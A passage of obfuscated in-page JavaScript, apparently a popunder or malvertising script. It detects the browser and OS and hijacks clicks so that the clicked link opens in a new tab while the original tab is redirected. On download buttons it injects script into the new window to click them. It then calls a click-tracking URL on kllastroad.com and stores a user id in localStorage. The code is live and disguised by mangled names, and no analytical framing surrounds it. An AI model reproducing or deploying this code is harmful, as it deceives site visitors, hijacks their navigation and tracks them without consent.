						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDYxMzRfMTNfMTc2ODkyNTMzNzE0MzE2MzAxNzZfMjBfMy4xMzguMTE2LjE2OV4yZjMxYTNhMTRiYzFmYWFiNTRmYTk3YzM3ZWY4ZjEzZF4xOS4xLjIwLjIwMjY=','//cs11.kllastroad.com/content/61421/3459457.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17689253371431630176'); } catch (e) {}